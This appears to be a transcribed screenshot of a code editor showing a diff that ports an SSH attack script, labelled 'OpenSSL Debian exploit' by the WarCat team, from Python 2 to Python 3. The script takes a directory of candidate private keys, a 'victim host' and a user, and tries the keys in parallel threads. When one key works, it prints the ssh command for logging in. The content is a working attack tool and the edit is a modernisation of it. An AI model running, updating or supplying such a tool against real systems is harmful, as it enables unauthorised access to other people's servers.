 File Edit Selection View Go Run Terminal Help
Search
NoddyEditv1.py tic tac tow.py coding.py Untitled-1 5720(1).py 1
C: > Users > rcwad > OneDrive > Desktop > 5720(1).py > ...
1
81— print ''
82— print 'Key Found in file: '+ key
83— print 'Execute: ssh -l%s -p%s -i %s/%s %s' %(self.user
84— print ''
85
86— print '\n-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org'
87
88 if len(sys.argv) < 4:
89— print './exploit.py <dir> <host> <user> [[port] [threads]]'
90— print '    <dir>: Path to SSH privatekeys (ex. /home/john/keys) wi
91— print '    <host>: The victim host'
92— print '    <user>: The user of the victim host'
93— print '    [port]: The SSH port of the victim host (default 22)'
94— print '    [threads]: Number of threads (default 4) Too big numer
95
96 sys.exit(1)
97
98 dir = sys.argv[1]
99 host = sys.argv[2]
100 user = sys.argv[3]
101
102 if len(sys.argv) <= 4:
103— port='22'
104— threads=4
105 else:
106— if len(sys.argv) <=5:
107— port=sys.argv[4]
108 threads = 4
109—
110 else:
111— port=sys.argv[4]
112 threads = sys.argv[5]
113
114 ListDir = os.listdir(dir)
115— QueueDir=Queue.Queue()
116 TheEnd = End()
117
118 for i in range(len(ListDir)):
119 if ListDir[i].find('.pub') == -1:
120 QueueDir.put(ListDir[i])
121
122 initsize = QueueDir.qsize()
123 tested = 0
124
125— for i in range(0,int(threads)):
126— Connection(QueueDir,TheEnd,dir,host,user,port).start()
127—
79+ print('')
80+ print('Key Found in file: ' + key)
81+ print('Execute: ssh -l%s -p%s -i %s/%s %s' % (self.user, self.port, self.dir, key, self.host))
82+ print('')
83+
84
85+ print('\n-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org')
86
87 if len(sys.argv) < 4:
88+ print('./exploit.py <dir> <host> <user> [[port] [threads]]')
89+ print('    <dir>: Path to SSH privatekeys (ex. /home/john/keys) without final slash')
90+ print('    <host>: The victim host')
91+ print('    <user>: The user of the victim host')
92+ print('    [port]: The SSH port of the victim host (default 22)')
93+ print('    [threads]: Number of threads (default 4) Too big number is bad')
94
95 sys.exit(1)
96
97 dir = sys.argv[1]
98 host = sys.argv[2]
99 user = sys.argv[3]
100
101 if len(sys.argv) <= 4:
102+ port = '22'
103+ threads = 4
104 else:
105+ if len(sys.argv) <= 5:
106+ port = sys.argv[4]
107 threads = 4
108 else:
109+ port = sys.argv[4]
110 threads = sys.argv[5]
111
112 ListDir = os.listdir(dir)
113+ QueueDir = Queue.Queue()
114 TheEnd = End()
115
116 for i in range(len(ListDir)):
117 if ListDir[i].find('.pub') == -1:
118 QueueDir.put(ListDir[i])
119
120 initsize = QueueDir.qsize()
121 tested = 0
122
123+ for i in range(0, int(threads)):
124+ Connection(QueueDir, TheEnd, dir, host, user, port).start()
0 7 0 Ln 132, Col 97 Tab Size: 4 UTF-8 CRLF Python 3.10.7 64-bit